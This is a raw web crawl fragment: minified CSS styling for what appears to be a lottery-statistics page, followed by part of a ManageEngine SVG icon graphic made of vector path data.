.dsdxlz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.explian_smwf{position:fixed;width:100%;height:0;top:100%;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear;overflow:hidden}.explian_smwf #guyahelz_sm,.explian_smwf #gyhlmlishi_sm,.explian_smwf #haomagltj_sm,.explian_smwf #hmqhlz_sm,.explian_smwf #lenrefx_sm,.explian_smwf #longhulz_sm,.explian_smwf #longhutj_sm,.explian_smwf #wezizs_sm{position:absolute;width:95%;height:auto;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666;background:#fff}.explian_smwf #guyahelz_sm .smhead,.explian_smwf #gyhlmlishi_sm .smhead,.explian_smwf #haomagltj_sm .smhead,.explian_smwf #hmqhlz_sm .smhead,.explian_smwf #lenrefx_sm .smhead,.explian_smwf #longhulz_sm .smhead,.explian_smwf #longhutj_sm .smhead,.explian_smwf #wezizs_sm .smhead{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;height:.4rem;line-height:.4rem;padding:0 .1rem;background:#fb8e19;border-top-left-radius:.1rem;border-top-right-radius:.1rem;color:#fff}.explian_smwf #guyahelz_sm .smhead span,.explian_smwf #gyhlmlishi_sm .smhead span,.explian_smwf #haomagltj_sm .smhead span,.explian_smwf #hmqhlz_sm .smhead span,.explian_smwf #lenrefx_sm .smhead span,.explian_smwf #longhulz_sm .smhead span,.explian_smwf #longhutj_sm .smhead span,.explian_smwf #wezizs_sm .smhead span{display:inline-block;width:50%;text-align:left}.explian_smwf #guyahelz_sm .smhead span .smicon,.explian_smwf #gyhlmlishi_sm .smhead span .smicon,.explian_smwf #haomagltj_sm .smhead span .smicon,.explian_smwf #hmqhlz_sm .smhead span .smicon,.explian_smwf #lenrefx_sm .smhead span .smicon,.explian_smwf #longhulz_sm .smhead span .smicon,.explian_smwf #longhutj_sm .smhead span .smicon,.explian_smwf #wezizs_sm .smhead span .smicon{display:inline-block;vertical-align:middle;width:.22rem;height:.22rem;background:url(../img/cltj_img/icon-168index.png) no-repeat -.18rem -.23rem;background-size:3.33rem}.explian_smwf #guyahelz_sm .smhead a,.explian_smwf #gyhlmlishi_sm .smhead a,.explian_smwf #haomagltj_sm .smhead a,.explian_smwf #hmqhlz_sm .smhead a,.explian_smwf #lenrefx_sm .smhead a,.explian_smwf #longhulz_sm .smhead a,.explian_smwf #longhutj_sm .smhead a,.explian_smwf #wezizs_sm .smhead a{flex:1;color:#fff;text-align:right;text-decoration:underline}.explian_smwf #guyahelz_sm .cotentinfo,.explian_smwf #gyhlmlishi_sm .cotentinfo,.explian_smwf #haomagltj_sm .cotentinfo,.explian_smwf #hmqhlz_sm .cotentinfo,.explian_smwf #lenrefx_sm .cotentinfo,.explian_smwf #longhulz_sm .cotentinfo,.explian_smwf #longhutj_sm .cotentinfo,.explian_smwf #wezizs_sm .cotentinfo{overflow:scroll;padding:0 .2rem;padding-top:.1rem;height:auto;max-height:3rem;border-bottom:1px solid #dbdbdb;box-sizing:border-box}.explian_smwf #guyahelz_sm .cotentinfo p,.explian_smwf #gyhlmlishi_sm .cotentinfo p,.explian_smwf #haomagltj_sm .cotentinfo p,.explian_smwf #hmqhlz_sm .cotentinfo p,.explian_smwf #lenrefx_sm .cotentinfo p,.explian_smwf #longhulz_sm .cotentinfo p,.explian_smwf #longhutj_sm .cotentinfo p,.explian_smwf #wezizs_sm .cotentinfo p{color:#999;padding-bottom:.1rem;line-height:.23rem;text-align:left}.explian_smwf #guyahelz_sm .cotentinfo p i,.explian_smwf #gyhlmlishi_sm .cotentinfo p i,.explian_smwf #haomagltj_sm .cotentinfo p i,.explian_smwf #hmqhlz_sm .cotentinfo p i,.explian_smwf #lenrefx_sm .cotentinfo p i,.explian_smwf #longhulz_sm .cotentinfo p i,.explian_smwf #longhutj_sm .cotentinfo p i,.explian_smwf #wezizs_sm .cotentinfo p i{color:#666;margin-right:.05rem}.explian_smwf #guyahelz_sm .cotentinfo p:first-child,.explian_smwf #gyhlmlishi_sm .cotentinfo p:first-child,.explian_smwf #haomagltj_sm .cotentinfo p:first-child,.explian_smwf #hmqhlz_sm .cotentinfo p:first-child,.explian_smwf #lenrefx_sm .cotentinfo p:first-child,.explian_smwf #longhulz_sm .cotentinfo p:first-child,.explian_smwf #longhutj_sm .cotentinfo p:first-child,.explian_smwf #wezizs_sm .cotentinfo p:first-child{padding-top:.1rem}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-track-piece{background-color:transparent;border-left:1px solid transparent}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar{width:5px;height:13px;border-radius:5px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);background-clip:padding-box;border-radius:5px;min-height:28px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.5);border-radius:5px}.explian_smwf #guyahelz_sm .closesm,.explian_smwf #gyhlmlishi_sm .closesm,.explian_smwf #haomagltj_sm .closesm,.explian_smwf #hmqhlz_sm .closesm,.explian_smwf #lenrefx_sm .closesm,.explian_smwf #longhulz_sm .closesm,.explian_smwf #longhutj_sm .closesm,.explian_smwf #wezizs_sm .closesm{display:block;height:.5rem;line-height:.5rem;color:#666;text-align:center;font-size:.16rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.manageengine.com/images/mesolutions-ico.svg
body_size: 26662
content:
<svg width="484" height="220" viewBox="0 0 484 220" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_461_875)">
<mask id="mask0_461_875" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="484" height="181">
<path d="M483.75 0H0.75V180.5H483.75V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_461_875)">
<path d="M25.3499 32.9998H15.7499V31.8998H25.3499C27.7499 31.8998 29.6499 29.9998 29.6499 27.5998V13.5998C29.6499 6.69976 24.0499 1.09976 17.2499 0.999762C10.35 1.09976 4.74996 6.69976 4.74996 13.5998V15.3998H3.64996V13.5998C3.44996 6.09976 9.34996 -0.100238 16.8499 -0.300238C24.3499 -0.500238 30.5499 5.39976 30.7499 12.8998V27.5998C30.7499 30.5998 28.3499 32.9998 25.3499 32.9998Z" fill="#A0AEBD"/>
<path d="M16.1499 31.2002H19.5499C20.1499 31.2002 20.5499 31.6002 20.5499 32.2002V32.8002C20.5499 33.4002 20.0499 33.9002 19.4499 33.9002H16.2499C15.6499 33.9002 15.1499 33.4002 15.1499 32.8002V32.2002C15.1499 31.6002 15.6499 31.2002 16.1499 31.2002Z" fill="#9DD3AA"/>
<path d="M19.3499 34.4001H16.2499C15.3499 34.4001 14.6499 33.7001 14.6499 32.8001V32.0001C14.7499 31.2001 15.4499 30.6001 16.2499 30.6001H19.6499C20.4499 30.6001 21.1499 31.3001 21.1499 32.1001V32.7001C21.0499 33.6001 20.3499 34.3001 19.3499 34.4001ZM15.6499 32.2001V32.7001C15.6499 33.0001 15.9499 33.3001 16.2499 33.3001H19.3499C19.6499 33.3001 19.9499 33.0001 19.9499 32.7001V32.1001C19.9499 31.9001 19.7499 31.7001 19.5499 31.7001H16.1499C15.9499 31.7001 15.7499 31.9001 15.6499 32.2001Z" fill="#3BB878"/>
<path d="M8.64995 14.2999V25.3999C8.64995 25.6999 8.44995 25.9999 8.04995 25.9999H6.04995C5.74995 25.9999 5.44995 25.6999 5.44995 25.3999V24.6999H4.04995C3.24995 24.7999 2.54995 24.2999 2.44995 23.4999V16.3999C2.44995 15.5999 3.14995 14.8999 4.04995 14.9999H5.44995V14.2999C5.44995 13.9999 5.74995 13.6999 6.04995 13.6999H8.14995C8.44995 13.4999 8.74995 13.7999 8.64995 14.2999Z" fill="#9DD3AA"/>
<path d="M8.1501 26.4998H6.0501C5.4501 26.4998 4.8501 25.9998 4.8501 25.3998V25.1998H4.0501C2.9501 25.2998 2.0501 24.4998 1.8501 23.3998V16.3998C1.8501 15.2998 2.7501 14.3998 3.9501 14.4998H4.8501V14.2998C4.8501 13.5998 5.3501 13.0998 6.0501 13.0998H8.0501C8.3501 12.9998 8.6501 13.0998 8.7501 13.2998C9.0501 13.4998 9.2501 13.8998 9.1501 14.2998V25.2998C9.3501 25.9998 8.8501 26.4998 8.1501 26.4998ZM5.4501 24.0998H6.0501V25.3998H8.2501V14.2998C8.2501 14.1998 5.9501 14.1998 5.9501 14.1998V15.4998H3.8501C3.3501 15.4998 2.8501 15.8998 2.7501 16.3998V23.1998C2.9501 23.6998 3.3501 23.9998 3.8501 23.9998H5.4501V24.0998Z" fill="#3BB878"/>
<path d="M5.9501 15H4.8501V24.6H5.9501V15Z" fill="#3BB878"/>
<path d="M25.65 14.2998C25.65 13.7998 25.95 13.5998 26.25 13.6998H28.35C28.65 13.6998 28.9501 13.9998 28.9501 14.2998V14.9998H30.35C31.15 14.9998 31.8501 15.5998 31.9501 16.3998V23.3998C31.8501 24.1998 31.15 24.7998 30.35 24.6998H28.85V25.3998C28.85 25.6998 28.55 25.9998 28.25 25.9998H26.15C25.85 25.9998 25.55 25.7998 25.55 25.3998V14.2998H25.65Z" fill="#9DD3AA"/>
<path d="M28.3499 26.5001H26.2499C25.6499 26.5001 25.1499 26.0001 25.1499 25.4001V14.3001C25.1499 13.9001 25.2499 13.5001 25.6499 13.3001C26.0499 13.1001 26.1499 13.1001 26.3499 13.1001H28.3499C28.9499 13.1001 29.4499 13.6001 29.4499 14.2001V14.4001H30.3499C30.8499 14.3001 31.4499 14.5001 31.7499 14.9001C32.1499 15.3001 32.3499 15.8001 32.4499 16.3001V23.3001C32.4499 23.8001 32.1499 24.3001 31.7499 24.7001C31.3499 25.0001 30.7499 25.1001 30.2499 25.1001H29.5499C29.6499 25.8001 29.2499 26.4001 28.6499 26.5001H28.3499ZM26.2499 14.2001V25.3001H28.3499V24.0001H30.2499C30.7499 24.1001 31.2499 23.8001 31.3499 23.3001V16.4001C31.3499 16.2001 31.2499 15.9001 31.0499 15.7001C30.8499 15.5001 30.6499 15.5001 30.4499 15.5001H28.4499V14.1001H26.2499V14.2001Z" fill="#3BB878"/>
<path d="M29.4501 15H28.3501V24.6H29.4501V15Z" fill="#3BB878"/>
<path d="M78.6501 36.5002H60.05C58.65 36.5002 57.55 35.4002 57.55 34.0002V5.2002C57.55 4.6002 57.7501 4.0002 58.1501 3.5002C58.6501 3.0002 59.35 2.7002 60.05 2.7002H66.95V3.9002H60.05C59.65 3.9002 59.35 3.9002 59.05 4.3002C58.85 4.5002 58.75 4.8002 58.75 5.1002V34.0002C58.75 34.7002 59.3501 35.3002 60.1501 35.3002H78.75C79.45 35.3002 80.0501 34.7002 80.0501 34.0002V5.2002C80.0501 4.5002 79.45 3.9002 78.75 3.9002H71.75V2.7002H78.6501C80.0501 2.7002 81.1501 3.8002 81.1501 5.1002V33.9002C81.1501 35.3002 80.0501 36.5002 78.6501 36.5002Z" fill="#A0AEBD"/>
<path d="M64.4501 28.0999C64.7815 28.0999 65.0501 27.8313 65.0501 27.4999C65.0501 27.1685 64.7815 26.8999 64.4501 26.8999C64.1187 26.8999 63.8501 27.1685 63.8501 27.4999C63.8501 27.8313 64.1187 28.0999 64.4501 28.0999Z" fill="#93CAEE"/>
<path d="M64.45 28.6001C63.85 28.6001 63.45 28.2001 63.45 27.6001C63.45 27.0001 63.85 26.6001 64.45 26.6001C65.05 26.6001 65.4499 27.0001 65.4499 27.6001C65.4499 28.2001 64.95 28.5001 64.45 28.6001ZM64.45 27.3001C64.45 27.3001 64.25 27.4001 64.25 27.5001C64.25 27.6001 64.25 27.7001 64.45 27.7001C64.65 27.7001 64.65 27.6001 64.65 27.5001C64.65 27.4001 64.65 27.3001 64.45 27.3001Z" fill="#0D9BCF"/>
<path d="M66.4501 28.0999C66.7815 28.0999 67.0501 27.8313 67.0501 27.4999C67.0501 27.1685 66.7815 26.8999 66.4501 26.8999C66.1187 26.8999 65.8501 27.1685 65.8501 27.4999C65.8501 27.8313 66.1187 28.0999 66.4501 28.0999Z" fill="#93CAEE"/>
<path d="M66.45 28.6001C65.85 28.6001 65.45 28.2001 65.45 27.6001C65.45 27.0001 65.85 26.6001 66.45 26.6001C67.05 26.6001 67.45 27.0001 67.45 27.6001C67.45 28.2001 67.05 28.5001 66.45 28.6001ZM66.45 27.3001C66.45 27.3001 66.25 27.4001 66.25 27.5001C66.25 27.6001 66.25 27.7001 66.45 27.7001C66.65 27.7001 66.65 27.6001 66.65 27.5001C66.65 27.4001 66.65 27.3001 66.45 27.3001Z" fill="#0D9BCF"/>
<path d="M68.55 28.0999C68.8814 28.0999 69.15 27.8313 69.15 27.4999C69.15 27.1685 68.8814 26.8999 68.55 26.8999C68.2186 26.8999 67.95 27.1685 67.95 27.4999C67.95 27.8313 68.2186 28.0999 68.55 28.0999Z" fill="#93CAEE"/>
<path d="M68.55 28.6001C67.95 28.6001 67.55 28.1001 67.55 27.6001C67.55 27.1001 68.05 26.6001 68.55 26.6001C69.05 26.6001 69.55 27.1001 69.55 27.6001C69.55 28.1001 69.15 28.6001 68.55 28.6001ZM68.55 27.3001C68.55 27.3001 68.35 27.4001 68.35 27.5001C68.35 27.6001 68.35 27.7001 68.55 27.7001C68.75 27.7001 68.75 27.6001 68.75 27.5001C68.75 27.4001 68.75 27.3001 68.55 27.3001Z" fill="#0D9BCF"/>
<path d="M70.65 28.0999C70.9814 28.0999 71.25 27.8313 71.25 27.4999C71.25 27.1685 70.9814 26.8999 70.65 26.8999C70.3186 26.8999 70.05 27.1685 70.05 27.4999C70.05 27.8313 70.3186 28.0999 70.65 28.0999Z" fill="#93CAEE"/>
<path d="M70.6499 28.6001C70.0499 28.6001 69.6499 28.2001 69.6499 27.6001C69.6499 27.0001 70.0499 26.6001 70.6499 26.6001C71.2499 26.6001 71.6499 27.0001 71.6499 27.6001C71.6499 28.2001 71.1499 28.5001 70.6499 28.6001ZM70.6499 27.3001C70.6499 27.3001 70.4499 27.4001 70.4499 27.5001C70.4499 27.6001 70.4499 27.7001 70.6499 27.7001C70.8499 27.7001 70.8499 27.6001 70.8499 27.5001C70.8499 27.4001 70.8499 27.3001 70.6499 27.3001Z" fill="#0D9BCF"/>
<path d="M72.65 28.0999C72.9814 28.0999 73.25 27.8313 73.25 27.4999C73.25 27.1685 72.9814 26.8999 72.65 26.8999C72.3186 26.8999 72.05 27.1685 72.05 27.4999C72.05 27.8313 72.3186 28.0999 72.65 28.0999Z" fill="#93CAEE"/>
<path d="M72.6499 28.6001C72.0499 28.6001 71.6499 28.2001 71.6499 27.6001C71.6499 27.0001 72.0499 26.6001 72.6499 26.6001C73.2499 26.6001 73.6499 27.0001 73.6499 27.6001C73.6499 28.2001 73.2499 28.5001 72.6499 28.6001ZM72.6499 27.3001C72.6499 27.3001 72.4499 27.4001 72.4499 27.5001C72.4499 27.6001 72.4499 27.7001 72.6499 27.7001C72.8499 27.7001 72.8499 27.6001 72.8499 27.5001C72.8499 27.4001 72.8499 27.3001 72.6499 27.3001Z" fill="#0D9BCF"/>
<path d="M74.7499 28.0999C75.0813 28.0999 75.3499 27.8313 75.3499 27.4999C75.3499 27.1685 75.0813 26.8999 74.7499 26.8999C74.4185 26.8999 74.1499 27.1685 74.1499 27.4999C74.1499 27.8313 74.4185 28.0999 74.7499 28.0999Z" fill="#93CAEE"/>
<path d="M74.75 28.6001C74.15 28.6001 73.75 28.2001 73.75 27.6001C73.75 27.0001 74.15 26.6001 74.75 26.6001C75.35 26.6001 75.75 27.0001 75.75 27.6001C75.75 28.2001 75.35 28.5001 74.75 28.6001ZM74.75 27.3001C74.75 27.3001 74.55 27.4001 74.55 27.5001C74.55 27.6001 74.55 27.7001 74.75 27.7001C74.95 27.7001 74.95 27.6001 74.95 27.5001C74.95 27.4001 74.95 27.3001 74.75 27.3001C74.6833 27.3001 74.6833 27.3001 74.75 27.3001Z" fill="#0D9BCF"/>
<path d="M72.3501 7.7001H66.3501V0.100098H72.3501V7.7001ZM67.5501 6.5001H71.1501V1.3001H67.5501V6.5001Z" fill="#A0AEBD"/>
<path d="M69.35 18.3002C70.8964 18.3002 72.15 17.0466 72.15 15.5002C72.15 13.9538 70.8964 12.7002 69.35 12.7002C67.8036 12.7002 66.55 13.9538 66.55 15.5002C66.55 17.0466 67.8036 18.3002 69.35 18.3002Z" fill="#93CAEE"/>
<path d="M69.35 18.8003C67.55 18.9003 65.95 17.5003 65.85 15.6003C65.75 13.7003 67.15 12.2003 69.05 12.1003H69.45C71.25 12.0003 72.85 13.4003 72.95 15.3003C73.05 17.2003 71.65 18.7003 69.75 18.8003H69.35ZM69.35 13.3003C68.15 13.3003 67.15 14.3003 67.15 15.5003C67.15 16.7003 68.05 17.7003 69.25 17.7003C70.45 17.6003 71.45 16.5003 71.35 15.3003C71.35 14.2003 70.35 13.3003 69.25 13.3003H69.35Z" fill="#0D9BCF"/>
<path d="M74.6501 24.3001H64.55C64.55 21.5001 66.7501 19.2001 69.5501 19.2001C72.3501 19.1001 74.5501 21.3001 74.6501 24.1001V24.3001Z" fill="#93CAEE"/>
<path d="M74.65 25.0002H64.5499C64.2499 25.0002 63.95 24.7002 63.95 24.4002C63.95 21.3002 66.45 18.7002 69.65 18.7002C72.85 18.7002 75.2499 21.2002 75.3499 24.2002V24.4002C75.1499 24.7002 74.95 24.9002 74.65 25.0002ZM65.15 23.8002H73.9499C73.6499 21.4002 71.45 19.6002 69.05 19.9002C66.95 20.1002 65.35 21.7002 65.15 23.8002Z" fill="#0D9BCF"/>
<path d="M117.15 37.6002H116.45C112.55 36.6002 108.95 34.5002 106.05 31.6002C105.75 31.3002 105.55 31.0002 105.25 30.7002C105.05 30.5002 105.05 30.4002 104.85 30.2002C102.25 27.0002 100.85 23.0002 100.85 18.9002V6.60019L101.15 6.4002C110.55 0.800194 122.25 0.800194 131.75 6.4002L132.05 6.60019V19.8002C132.05 28.1002 126.05 35.4002 117.15 37.6002ZM116.75 36.3002H117.05C125.25 34.3002 130.85 27.5002 130.85 19.7002V7.20019C121.95 2.0002 110.95 2.0002 102.05 7.20019V18.9002C102.05 22.7002 103.35 26.4002 105.65 29.4002C105.85 29.6002 105.85 29.7002 106.05 29.9002C106.25 30.2002 106.45 30.5002 106.75 30.7002C109.45 33.5002 112.95 35.5002 116.75 36.3002Z" fill="#A0AEBD"/>
<path d="M117.05 33.5002H116.55C113.45 32.7002 110.65 31.2002 108.45 28.9002C108.25 28.7002 108.15 28.5002 107.95 28.4002L107.45 27.9002C105.45 25.4002 104.45 22.3002 104.45 19.1002V9.60021H104.75C112.05 5.20021 121.05 5.20021 128.35 9.50021H128.65V19.8002C128.65 26.3002 123.85 31.9002 117.05 33.5002ZM116.75 32.3002H116.95C123.15 30.8002 127.45 25.7002 127.45 19.8002V10.2002C120.65 6.3002 112.35 6.3002 105.65 10.2002V19.1002C105.65 22.0002 106.55 24.9002 108.35 27.2002C108.55 27.3002 108.65 27.5002 108.85 27.7002L109.35 28.2002C111.25 30.2002 113.85 31.7002 116.75 32.3002Z" fill="#A0AEBD"/>
<path d="M115.55 20.3V24.2H117.95V20.3C119.25 19.6 119.65 18.1 119.05 16.8C118.35 15.5 116.85 15.1 115.55 15.7C114.35 16.4 113.85 17.9 114.45 19.1C114.65 19.7 115.05 20.1 115.55 20.3Z" fill="#F8AFB3"/>
<path d="M118.45 24.7003H114.95V20.7003C114.45 20.4003 114.05 19.9003 113.85 19.4003C113.05 17.8003 113.85 15.9003 115.25 15.1003C116.85 14.3003 118.75 15.0003 119.55 16.5003C120.25 17.9003 119.85 19.7003 118.45 20.6003V24.7003ZM116.05 23.7003H117.25V20.0003H117.55C118.55 19.4003 118.95 18.2003 118.35 17.2003C117.85 16.2003 116.65 15.8003 115.65 16.4003C114.65 16.9003 114.35 18.1003 114.85 19.1003C115.05 19.5003 115.35 19.8003 115.65 20.0003H116.05C116.05 20.1003 116.05 23.7003 116.05 23.7003Z" fill="#EF7273"/>
<path d="M177.55 30.7999H151.75C149.85 30.6999 148.35 29.1999 148.35 27.2999V7.2999C148.35 5.3999 149.95 3.8999 151.85 3.8999H181.85C183.75 3.8999 185.35 5.4999 185.25 7.3999V15.8999H184.05V7.3999C184.05 6.0999 183.05 5.0999 181.75 5.0999H151.75C150.45 5.0999 149.45 6.0999 149.45 7.3999V27.3999C149.45 28.6999 150.45 29.6999 151.75 29.6999H177.55V30.7999Z" fill="#A0AEBD"/>
<path d="M173.85 33.9H159.85L164.25 29.5H169.65L173.85 33.9ZM162.55 32.7H170.95L168.95 30.7H164.55L162.55 32.7Z" fill="#A0AEBD"/>
<path d="M186.35 33.6998H178.85C177.85 33.6998 176.95 32.8998 176.95 31.7998V17.1998C176.95 16.1998 177.75 15.2998 178.85 15.2998H186.35C187.35 15.2998 188.25 16.1998 188.15 17.1998V31.7998C188.15 32.7998 187.45 33.6998 186.35 33.6998ZM178.95 16.3998C178.55 16.3998 178.25 16.6998 178.25 17.0998V31.7998C178.25 32.1998 178.55 32.4998 178.95 32.4998H186.45C186.85 32.4998 187.15 32.1998 187.15 31.7998V17.1998C187.15 16.7998 186.85 16.4998 186.45 16.4998H178.95V16.3998Z" fill="#A0AEBD"/>
<path d="M182.65 31.9C183.037 31.9 183.35 31.5866 183.35 31.2C183.35 30.8134 183.037 30.5 182.65 30.5C182.263 30.5 181.95 30.8134 181.95 31.2C181.95 31.5866 182.263 31.9 182.65 31.9Z" fill="#A0AEBD"/>
<path d="M161.75 12.3999C164.45 10.8999 167.75 10.8999 170.45 12.3999V16.2999C170.45 17.9999 169.65 19.5999 168.35 20.5999L166.35 21.9999C166.25 22.0999 165.95 22.1999 165.85 21.9999L163.85 20.3999C162.55 19.3999 161.75 17.7999 161.75 16.1999V12.3999Z" fill="#F8B785"/>
<path d="M166.05 22.7997C165.85 22.7997 165.65 22.6997 165.45 22.5997L163.45 20.9997C162.05 19.8997 161.15 18.0997 161.15 16.2997V12.0997L161.45 11.8997C164.35 10.2997 167.75 10.2997 170.65 11.8997L170.95 12.0997V16.2997C170.95 18.1997 170.05 19.8997 168.65 21.0997L166.65 22.4997C166.65 22.5997 166.35 22.7997 166.05 22.7997ZM162.35 12.7997V16.2997C162.35 17.7997 163.05 19.1997 164.25 20.0997L166.15 21.5997L168.05 20.2997C169.25 19.3997 169.95 17.9997 169.95 16.4997V12.9997C167.55 11.5997 164.75 11.5997 162.35 12.7997Z" fill="#F79029"/>
<path d="M183.45 17.1001H181.85V18.3001H183.45V17.1001Z" fill="#A0AEBD"/>
<path d="M205.35 28.3001C205.681 28.3001 205.95 28.0315 205.95 27.7001C205.95 27.3687 205.681 27.1001 205.35 27.1001C205.019 27.1001 204.75 27.3687 204.75 27.7001C204.75 28.0315 205.019 28.3001 205.35 28.3001Z" fill="#FEDF8A"/>
<path d="M205.35 28.9C204.75 28.9 204.15 28.4 204.15 27.7C204.15 27 204.65 26.5 205.35 26.5C206.05 26.5 206.55 27 206.55 27.7C206.55 28.3 206.05 28.8 205.35 28.9Z" fill="#FEBB19"/>
<path d="M209.45 28.3001C209.781 28.3001 210.05 28.0315 210.05 27.7001C210.05 27.3687 209.781 27.1001 209.45 27.1001C209.119 27.1001 208.85 27.3687 208.85 27.7001C208.85 28.0315 209.119 28.3001 209.45 28.3001Z" fill="#FEDF8A"/>
<path d="M209.45 28.9C208.85 28.9 208.25 28.4 208.25 27.7C208.25 27 208.75 26.5 209.45 26.5C210.15 26.5 210.65 27 210.65 27.7C210.65 28.3 210.05 28.8 209.45 28.9Z" fill="#FEBB19"/>
<path d="M205.35 18.8001C205.681 18.8001 205.95 18.5315 205.95 18.2001C205.95 17.8687 205.681 17.6001 205.35 17.6001C205.019 17.6001 204.75 17.8687 204.75 18.2001C204.75 18.5315 205.019 18.8001 205.35 18.8001Z" fill="#FEDF8A"/>
<path d="M205.35 19.4C204.75 19.4 204.15 18.9 204.15 18.2C204.15 17.5 204.65 17 205.35 17C206.05 17 206.55 17.5 206.55 18.2C206.55 18.9 205.95 19.4 205.35 19.4Z" fill="#FEBB19"/>
<path d="M209.45 18.8001C209.781 18.8001 210.05 18.5315 210.05 18.2001C210.05 17.8687 209.781 17.6001 209.45 17.6001C209.119 17.6001 208.85 17.8687 208.85 18.2001C208.85 18.5315 209.119 18.8001 209.45 18.8001Z" fill="#FEDF8A"/>
<path d="M209.45 19.4C208.85 19.4 208.25 18.9 208.25 18.2C208.25 17.5 208.75 17 209.45 17C210.15 17 210.65 17.5 210.65 18.2C210.65 18.9 210.05 19.4 209.45 19.4Z" fill="#FEBB19"/>
<path d="M205.35 8.8001C205.681 8.8001 205.95 8.53147 205.95 8.2001C205.95 7.86873 205.681 7.6001 205.35 7.6001C205.019 7.6001 204.75 7.86873 204.75 8.2001C204.75 8.53147 205.019 8.8001 205.35 8.8001Z" fill="#FEDF8A"/>
<path d="M205.35 9.4001C204.75 9.4001 204.15 8.9001 204.15 8.3001C204.15 7.7001 204.65 7.2001 205.35 7.1001C205.95 7.1001 206.45 7.7001 206.45 8.4001C206.35 8.9001 205.95 9.3001 205.35 9.4001Z" fill="#FEBB19"/>
<path d="M209.45 8.8001C209.781 8.8001 210.05 8.53147 210.05 8.2001C210.05 7.86873 209.781 7.6001 209.45 7.6001C209.119 7.6001 208.85 7.86873 208.85 8.2001C208.85 8.53147 209.119 8.8001 209.45 8.8001Z" fill="#FEDF8A"/>
<path d="M209.45 9.4C208.85 9.4 208.25 8.9 208.25 8.2C208.25 7.5 208.75 7 209.45 7C210.15 7 210.65 7.5 210.65 8.2C210.65 8.8 210.05 9.3 209.45 9.4Z" fill="#FEBB19"/>
<path d="M226.85 33.4002H201.35C200.35 33.4002 199.55 32.6002 199.55 31.6002V4.5002C199.55 3.5002 200.35 2.7002 201.35 2.7002H226.85C227.85 2.7002 228.65 3.5002 228.65 4.5002V31.6002C228.65 32.5002 227.85 33.4002 226.85 33.4002ZM201.25 3.8002C200.85 3.8002 200.55 4.1002 200.55 4.5002V31.6002C200.55 32.0002 200.85 32.3002 201.25 32.3002H226.75C227.15 32.3002 227.45 32.0002 227.45 31.6002V4.5002C227.45 4.1002 227.15 3.8002 226.75 3.8002H201.25Z" fill="#A0AEBD"/>
<path d="M228.15 13.8001H200.05C199.75 13.8001 199.45 13.6001 199.45 13.2001C199.45 12.9001 199.65 12.6001 199.95 12.6001H228.15C228.45 12.6001 228.75 12.9001 228.65 13.3001C228.65 13.6001 228.35 13.8001 228.15 13.8001Z" fill="#A0AEBD"/>
<path d="M228.15 23.2H200.05C199.75 23.2 199.45 23 199.45 22.6C199.45 22.3 199.65 22 199.95 22H228.15C228.45 22 228.75 22.3 228.75 22.6C228.65 22.9 228.45 23.2 228.15 23.2Z" fill="#A0AEBD"/>
